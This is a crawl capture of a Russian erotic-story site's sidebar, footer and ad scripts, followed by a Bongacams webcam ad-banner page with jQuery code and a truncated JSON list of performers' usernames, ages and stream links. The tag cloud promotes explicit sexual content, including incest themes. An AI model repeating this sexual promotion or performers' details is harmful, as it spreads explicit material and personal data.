                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='lGmt_3815239737704'></div><!--t3815239737704--><div id='tlGmt_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2019.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 45003
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1769186708';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"Sonya-reallsugar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya-reallsugar\",\"display_name\":\"Sonya-reallsugar\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/d6d55f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/d6d55f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig\\/d6d55f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_Sonya-reallsugar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_Sonya-reallsugar\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Sonya-reallsugar\\/playlist.m3u8\",\"chat_topic\":\"Hi:) make me passionate for you, enjoy my hot shows and energy, favorite vibrations| Favorite vibes\\u2764111\\u2764222\\u2764333\\u27641000 \\u2764squirt now 2222 menu active Start Private show 500 before...and ask if I can now please\",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 , \\u0437\\u0430\\u0441\\u0442\\u0430\\u0432\\u044c \\u043c\\u0435\\u043d\\u044f \\u0431\\u044b\\u0442\\u044c \\u0441\\u0442\\u0440\\u0430\\u0441\\u0442\\u043d\\u043e\\u0439 \\u0434\\u043b\\u044f \\u0442\\u0435\\u0431\\u044f, \\u043f\\u043e\\u043b\\u0443\\u0447\\u0438 \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 \\u043e\\u0442 \\u043c\\u043e\\u0438\\u0445 \\u0433\\u043e\\u0440\\u044f\\u0447\\u0438\\u0445 \\u0448\\u043e\\u0443 \\u0438 \\u044d\\u043d\\u0435\\u0440\\u0433\\u0438\\u0438, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 \\u2764111\\u2764222\\u2764333\\u27641000 \\u2764\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441 2222  (\\u0417\\u0430\\u0431\\u0440\\u0430\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 300 \\u0438 \\u0443\\u0442\\u043e\\u0447\\u043d\\u0438 \\u0432 \\u041b\\u0421 \\u043c\\u043e\\u0433\\u0443 \\u043b\\u0438 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441) \\u043c\\u0435\\u043d\\u044e \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":3986,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya-reallsugar\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":3775,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"mayadashaaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mayadashaaa\",\"display_name\":\"mayadashaaa\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig_lq\\/808f82.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig_lq\\/808f82.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig\\/808f82.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mayadashaaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mayadashaaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mayadashaaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mayadashaaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mayadashaaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_mayadashaaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_mayadashaaa\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_mayadashaaa\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1322,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mayadashaaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":3144,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"WhoreRobot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WhoreRobot\",\"display_name\":\"Nadin_star\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/f3e68b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/f3e68b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig\\/f3e68b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WhoreRobot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WhoreRobot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WhoreRobot\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_WhoreRobot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_WhoreRobot\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_WhoreRobot\\/playlist.m3u8\",\"chat_topic\":\"@remain remaining OIL SHOW ...Lesbian show and  full caresses in Privat! Watch the menu, show, enjoy ^_ ^NADIN Blonde, MIA (mia_cloudyy inst) \",\"chat_topic_ru\":\" @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u041c\\u0410\\u0421\\u041b\\u041e \\u0428\\u041e\\u0423 ...\\u041b\\u0435\\u0441\\u0431\\u0438 \\u0448\\u043e\\u0443 \\u0438 \\u043e\\u0442\\u043a\\u0440\\u043e\\u0432\\u0435\\u043d\\u043d\\u044b\\u0435 \\u043b\\u0430\\u0441\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435! \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043c\\u0435\\u043d\\u044e, \\u0448\\u043e\\u0443, \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0430\\u0439\\u0442\\u0435\\u0441\\u044c, \\u0432\\u0441\\u0435\\u043c \\u0442\\u0438\\u0442\\u0435\\u0435\\u0435\\u0435\\u043a ^_^\\u041d\\u0410\\u0414\\u0418\\u041d \\u0431\\u043b\\u043e\\u043d\\u0434, \\u041c\\u0418\\u042f (mia_cloudyy inst) \",\"flags\":[\"american\",\"russian\"],\"online_time\":12117,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WhoreRobot\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"couple_f_f\",\"members_count\":2100,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"sochnayaaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sochnayaaa\",\"display_name\":\"Dikiy_Angel\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/4e3eb4.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/4e3eb4.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\